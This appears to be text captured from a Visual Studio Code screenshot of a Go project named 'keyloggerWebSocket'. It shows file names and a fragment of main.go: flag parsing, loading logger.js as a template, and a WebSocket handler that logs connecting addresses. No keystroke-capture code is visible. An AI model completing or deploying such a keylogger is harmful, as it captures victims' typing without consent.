 Activities
Visual Studio Code
Fri Jan 14 13:45
100 %
● main.go - keyloggerWebSocket - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
KEYLOGGERWEBSOCKET
go.mod 1
go.sum
index.html
JS logger.js
GO main.go
OUTLINE
1
2
1
GO main.go
GO main.go > serveWS
23
24 func init() {
25 flag.StringVar(&listenAddr, "listen-addr", "", "Address to listen on")
26 flag.Parse()
27 var err error
28 jsTemplate, err = template.ParseFiles("logger.js")
29 if err != nil {
30 panic(err)
31 }
32 }
33
34 // WebSocket Serve function to handle websocket connection requests
35 func serveWS(w http.ResponseWriter, r *http.Request) {
36 conn, err := upgrader.Upgrade(w, r, nil)
37 if err != n
38 http.Er
39 return
40 }
41 defer conn.Close()
42 fmt.Printf("Connection from %s \n", conn.RemoteAddr().String())
43
44
45 }
46
47
48
49 // js file serve function for k.js
50
51
52
53
54
func (*websocket.Conn).Close() error
(websocket.Conn).Close on pkg.go.dev
Close closes the underlying network connection without sending or waiting for a close message.
Go 1.16.5
0 1
Live Share
Quokka
Ln 36, Col 10 (5 selected)
Tab Size: 4
UTF-8
LF
Go
Go Live
Go Update Available
Prettier